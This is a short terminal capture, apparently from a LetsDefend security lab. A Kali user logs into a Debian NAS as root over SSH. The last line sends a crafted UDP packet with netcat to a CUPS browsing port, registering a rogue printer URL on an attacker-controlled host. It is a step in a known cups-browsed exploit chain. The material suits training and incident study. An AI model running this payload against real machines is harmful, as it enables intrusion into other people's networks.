 ┌──(namolaru㉿kali)-[~]
└─$ ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedKeyTypes=+ssh-rsa root@192.168.1.100
root@192.168.1.100's password:
Linux nas 3.2.0-4-amd64 #1 SMP Debian 3.2.68-1+deb7u2 x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May  6 20:57:10 2025 from nas.goldpharma.lan
root@nas:~# echo '0 3 http://192.168.1.100:4444/printers/LetsDefend' | nc -nu 192.168.1.40 631